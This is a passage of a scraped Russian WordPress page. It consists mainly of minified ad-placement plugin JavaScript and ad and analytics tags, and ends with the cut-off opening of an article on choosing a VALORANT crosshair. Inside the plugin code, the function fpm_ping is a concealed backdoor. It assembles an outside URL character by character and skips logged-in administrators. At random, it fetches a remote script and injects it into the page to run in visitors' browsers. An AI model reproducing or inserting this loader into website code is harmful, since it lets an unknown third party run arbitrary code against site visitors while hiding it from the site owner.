_,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  /* ]]> */
  </script>
  <script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
  <script src="https://s3.wi-fi.ru/testads/hb/qvant-un.js"></script>
  <script src="https://yandex.ru/ads/system/context.js" async></script>
  <link href="https://s3.wi-fi.ru/testads/styles/q6.css" rel="stylesheet" type="text/css">
  <script type="text/javascript" src="//s3.wi-fi.ru/mtt/banners/libs/1.11.2/all.js"></script>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */

                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  /* ]]> */
  </script>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */

                        window.fpm_arr = window.fpm_arr || [];
                        window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/js.mbidadm.com\/static\/scripts.js\" data-admpid=\"135321\"><\/script>\n\n<!-- Yandex.Metrika counter --> <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/cdn.jsdelivr.net\/npm\/yandex-metrica-watch\/tag.js\", \"ym\"); ym(94672407, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); <\/script> <noscript><div><\/div><\/noscript> <!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
  /* ]]> */
  </script>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */

                !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  /* ]]> */
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>

</head>
<body class="post-template-default single single-post postid-224176 single-format-standard wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://ritaka.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="site-branding">
          
          <div class="site-branding__body">
            <div class="site-title">
              <a href="/">ritaka.ru</a>
            </div>
          </div>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <div class="main-navigation-inner fixed">
        <div class="menu-main_menu-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60">
              <a href="/avto/">Авто</a>
            </li>
            <li id="menu-item-43453" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43453">
              <a href="/igry/">Игры</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main article-card">
            <article id="post-224176" class="article-post post-224176 post type-post status-publish format-standard category-igry">
              <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
                <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/igry/" itemprop="item"><span itemprop="name">Игры</span></a>
                <meta itemprop="position" content="1"></span>
              </div>
              <h1 class="entry-title" itemprop="headline">Выбор правильного прицела для игры в VALORANT</h1>
              <div class="entry-meta">
                <span class="entry-time"><span class="entry-label">На чтение</span> 6 мин</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2021-10-05">05.10.2021</time></span> <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2022-09-27">27.09.2022</time></span>
              </div>
              <div class="entry-content" itemprop="articleBody">
                <div class="fpm_start"></div>
                <p>Валорант — таинственная и опасная платформа, где сражаются непобедимые герои. Для успешной игры в этом шутере от первого лица необходимо владеть всеми навыками и тактикой. Одним из важных элементов, которые может повлиять на вашу эффективность, является выбор прицела.</p>
                <p>Прицел играет ключевую роль в Валорант, поскольку он позволяет игрокам точно наводиться на цель и делать меткие выстрелы. У каждого игрока свои предпочтения и стиль игры, поэтому выбор прицела носит субъективный характер. Тем не менее, существуют некоторые прицелы, которые пользуются наибольшей популярностью и считаются оптимальными.</p>
                <blockquote>
